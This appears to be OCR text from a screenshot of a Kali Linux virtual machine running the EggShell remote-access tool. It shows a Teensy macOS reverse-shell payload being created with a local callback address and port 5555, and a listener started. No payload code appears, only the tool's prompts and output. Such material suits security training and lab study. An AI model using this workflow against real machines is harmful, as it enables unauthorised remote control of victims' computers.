 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:02
kali@kali: ~/eggshell
File Actions Edit View Help
Menu:
1): Start Server
2): Start MultiHandler
3): Create Payload
4): Exit
EggShell> 3
Payloads:
1): bash
2): Teensy macOS
[*] Choose an payload> 2
[*] SET LHOST (Leave blank for 192.168.1.64)>
[*] LHOST = 192.168.1.64
[*] SET LPORT (Leave blank for 4444)>5555
[*] LPORT = 5555
[*] Make Persistent? (y/N):
[*] Payload saved to payloads/teensy_macos/teensy_macos.ino
EggShell> Start Server? (Y/n):
EggShell> MultiHandler? (y/N):
[*] Listening on port 5555...
Right Ctrl